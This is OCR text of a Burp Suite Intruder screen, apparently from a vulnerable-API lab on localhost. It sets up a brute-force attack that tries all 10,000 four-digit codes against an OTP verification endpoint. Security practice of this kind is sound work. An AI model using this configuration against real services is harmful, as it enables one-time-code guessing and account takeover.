 Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor TruffleHog Search Settings
1 × 2 × 3 × +
Sniper attack Start attack
Target http://localhost:8000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /vapi/api4/otp/verify HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.44.0
4 Accept: */*
5 Cache-Control: no-cache
6 Postman-Token: dc1a1276-b61d-481d-adc1-cf8aeffcccce
7 Host: localhost:8000
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 22
11
12 {
13 "otp":"§9999§"
14 }
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of a specified
character set.
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings